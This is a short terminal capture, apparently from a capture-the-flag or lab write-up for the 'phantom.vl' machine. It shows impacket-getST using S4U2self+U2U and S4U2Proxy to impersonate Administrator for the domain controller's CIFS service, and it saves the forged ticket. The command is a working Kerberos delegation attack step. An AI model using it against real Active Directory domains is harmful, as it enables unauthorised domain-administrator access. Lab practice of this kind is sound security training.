 └─$ impacket-getST -k -no-pass -u2u -impersonate "Administrator" -spn "cifs/DC.phantom.vl" 'phantom.vl'/'wsilva'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecat
me.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecat
me.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self+U2U
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecat
me.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecat
me.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_DC.phantom.vl@PHANTOM.VL.ccache